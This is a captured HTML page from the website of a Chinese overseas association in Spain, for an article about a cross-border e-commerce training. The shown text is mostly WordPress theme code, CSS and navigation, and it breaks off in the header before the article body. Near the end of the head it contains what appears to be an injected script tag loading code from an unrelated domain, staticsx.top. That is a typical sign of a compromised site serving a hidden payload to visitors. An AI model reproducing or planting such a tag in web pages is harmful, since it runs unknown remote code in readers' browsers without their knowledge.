

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asochino.com/%E3%80%90%E4%BA%A4%E6%B5%81%E5%88%86%E4%BA%AB%E3%80%91%E5%8F%82%E5%8A%A0%E6%B5%99%E6%B1%9F%E7%9C%81%E4%BE%A8%E7%95%8C%E9%9D%92%E5%B9%B4%E8%B7%A8%E5%A2%83%E7%94%B5%E5%95%86%E5%9F%B9%E8%AE%AD%E5%BF%83/
body_size: 17997
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>【交流分享】参加浙江省侨界青年跨境电商培训心得 | 西班牙华侨华人协会</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.asochino.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.asochino.com/wp-content/uploads/2019/07/微信图片_20190701170354.jpg" /><link rel="icon" type="image/png" href="https://www.asochino.com/wp-content/uploads/2019/06/微信图片_20190613174234-300x300.jpg"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="西班牙华侨华人协会 &raquo; Feed" href="https://www.asochino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="西班牙华侨华人协会 &raquo; 评论Feed" href="https://www.asochino.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asochino.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4ce3efe19498c40b68b60e48273513c6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wxsync_main_css-css'  href='https://www.asochino.com/wp-content/plugins/wxsync/libs/wxsync.css?ver=1.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.asochino.com/wp-includes/css/dist/block-library/style.min.css?ver=4ce3efe19498c40b68b60e48273513c6' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css'  href='https://www.asochino.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='https://www.asochino.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.asochino.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.asochino.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.asochino.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.asochino.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<script type='text/javascript' src='https://www.asochino.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.asochino.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.asochino.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asochino.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.asochino.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='西班牙华侨华人协会（马德里华助中心）6月份工作总结' href='https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%ef%bc%88%e9%a9%ac%e5%be%b7%e9%87%8c%e5%8d%8e%e5%8a%a9%e4%b8%ad%e5%bf%83%ef%bc%896%e6%9c%88%e4%bb%bd%e5%b7%a5%e4%bd%9c/' />
<link rel='next' title='西班牙华侨华人协会录制“我爱你中国”MV以庆华诞' href='https://www.asochino.com/%e8%a5%bf%e7%8f%ad%e7%89%99%e5%8d%8e%e4%be%a8%e5%8d%8e%e4%ba%ba%e5%8d%8f%e4%bc%9a%e5%bd%95%e5%88%b6%e6%88%91%e7%88%b1%e4%bd%a0%e4%b8%ad%e5%9b%bdmv%e4%bb%a5%e5%ba%86%e5%8d%8e%e8%af%9e/' />

<link rel="canonical" href="https://www.asochino.com/%e3%80%90%e4%ba%a4%e6%b5%81%e5%88%86%e4%ba%ab%e3%80%91%e5%8f%82%e5%8a%a0%e6%b5%99%e6%b1%9f%e7%9c%81%e4%be%a8%e7%95%8c%e9%9d%92%e5%b9%b4%e8%b7%a8%e5%a2%83%e7%94%b5%e5%95%86%e5%9f%b9%e8%ae%ad%e5%bf%83/" />
<link rel='shortlink' href='https://www.asochino.com/?p=308' />
<link rel="alternate" type="application/json+oembed" href="https://www.asochino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asochino.com%2F%25e3%2580%2590%25e4%25ba%25a4%25e6%25b5%2581%25e5%2588%2586%25e4%25ba%25ab%25e3%2580%2591%25e5%258f%2582%25e5%258a%25a0%25e6%25b5%2599%25e6%25b1%259f%25e7%259c%2581%25e4%25be%25a8%25e7%2595%258c%25e9%259d%2592%25e5%25b9%25b4%25e8%25b7%25a8%25e5%25a2%2583%25e7%2594%25b5%25e5%2595%2586%25e5%259f%25b9%25e8%25ae%25ad%25e5%25bf%2583%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.asochino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asochino.com%2F%25e3%2580%2590%25e4%25ba%25a4%25e6%25b5%2581%25e5%2588%2586%25e4%25ba%25ab%25e3%2580%2591%25e5%258f%2582%25e5%258a%25a0%25e6%25b5%2599%25e6%25b1%259f%25e7%259c%2581%25e4%25be%25a8%25e7%2595%258c%25e9%259d%2592%25e5%25b9%25b4%25e8%25b7%25a8%25e5%25a2%2583%25e7%2594%25b5%25e5%2595%2586%25e5%259f%25b9%25e8%25ae%25ad%25e5%25bf%2583%2F&#038;format=xml" />
<link rel="alternate" hreflang="zh-CN" href="https://www.asochino.com/%E3%80%90%E4%BA%A4%E6%B5%81%E5%88%86%E4%BA%AB%E3%80%91%E5%8F%82%E5%8A%A0%E6%B5%99%E6%B1%9F%E7%9C%81%E4%BE%A8%E7%95%8C%E9%9D%92%E5%B9%B4%E8%B7%A8%E5%A2%83%E7%94%B5%E5%95%86%E5%9F%B9%E8%AE%AD%E5%BF%83/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.asochino.com/es/%E3%80%90%E4%BA%A4%E6%B5%81%E5%88%86%E4%BA%AB%E3%80%91%E5%8F%82%E5%8A%A0%E6%B5%99%E6%B1%9F%E7%9C%81%E4%BE%A8%E7%95%8C%E9%9D%92%E5%B9%B4%E8%B7%A8%E5%A2%83%E7%94%B5%E5%95%86%E5%9F%B9%E8%AE%AD%E5%BF%83/"/>
<link rel="alternate" hreflang="zh" href="https://www.asochino.com/%E3%80%90%E4%BA%A4%E6%B5%81%E5%88%86%E4%BA%AB%E3%80%91%E5%8F%82%E5%8A%A0%E6%B5%99%E6%B1%9F%E7%9C%81%E4%BE%A8%E7%95%8C%E9%9D%92%E5%B9%B4%E8%B7%A8%E5%A2%83%E7%94%B5%E5%95%86%E5%9F%B9%E8%AE%AD%E5%BF%83/"/>
<link rel="alternate" hreflang="es" href="https://www.asochino.com/es/%E3%80%90%E4%BA%A4%E6%B5%81%E5%88%86%E4%BA%AB%E3%80%91%E5%8F%82%E5%8A%A0%E6%B5%99%E6%B1%9F%E7%9C%81%E4%BE%A8%E7%95%8C%E9%9D%92%E5%B9%B4%E8%B7%A8%E5%A2%83%E7%94%B5%E5%95%86%E5%9F%B9%E8%AE%AD%E5%BF%83/"/>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.asochino.com\/wp-admin\/","wpRestNonce":"2d4ca74fef","wpRestUrl":"https:\/\/www.asochino.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.asochino.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.asochino.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="ba2964ed3f";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #4db2ec !important;
        }
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(221,221,221,0.37);
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #494949;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #494949;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(73, 73, 73, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #5e5e5e;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1e73be;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #4db2ec;
    }

    
    .post .td-post-header .entry-title {
        color: #1e73be;
    }
    .td_module_15 .entry-title a {
        color: #1e73be;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('https://tuidioma.es/wp-content/uploads/2019/06/8.jpg');
    }
</style>

<link rel="icon" href="https://www.asochino.com/wp-content/uploads/2019/08/cropped-asochinologo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.asochino.com/wp-content/uploads/2019/08/cropped-asochinologo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.asochino.com/wp-content/uploads/2019/08/cropped-asochinologo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.asochino.com/wp-content/uploads/2019/08/cropped-asochinologo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-pb-article-list .block-title span {
display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #1e73be;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-308 single-format-standard translatepress-zh_CN  global-block-template-9 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/asochino/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-371"><a href="https://www.asochino.com/">首页</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://www.asochino.com/introduccion/">协会概况</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-822"><a href="https://www.asochino.com/category/actividades/">工作动态</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-823"><a href="https://www.asochino.com/category/%e7%a4%be%e4%bc%9a%e8%9e%8d%e5%85%a5/">社会融入</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-824"><a href="https://www.asochino.com/category/category-culture/">文化交流</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-825"><a href="https://www.asochino.com/category/%e6%b3%95%e5%be%8b%e6%99%ae%e5%8f%8a/">法律普及</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.asochino.com/category/%e7%bb%b4%e4%be%a8%e6%8a%a4%e4%be%a8/">维侨护侨</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-827"><a href="https://www.asochino.com/category/chineseschool/">语言学校</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a href="#">协会历史</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.asochino.com/contact/">联系我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.asochino.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.asochino.com/">
            <img class="td-retina-data" data-retina="https://www.asochino.com/wp-content/uploads/2019/06/asochinologo2-300x99.png" src="https://www.asochino.com/wp-content/uploads/2019/06/asochinologo1.png" alt="西班牙华侨华人协会"/>
            <span class="td-visual-hidden">西班牙华侨华人协会</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69703f5c077e5_rand td_block_template_9">
<style>
/* custom css */
.td_uid_1_69703f5c077e5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69703f5c077e5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.asochino.com/wp-content/uploads/2019/07/greatwall.png"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.asochino.com/">
			<img class="td-retina-data" data-retina="https://www.asochino.com/wp-content/uploads/2019/06/asochinologo2-300x99.png" src="https://www.asochino.com/wp-content/uploads/2019/06/asochinologo2-300x99.png" alt="西班牙华侨华人协会"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.asochino.com/">
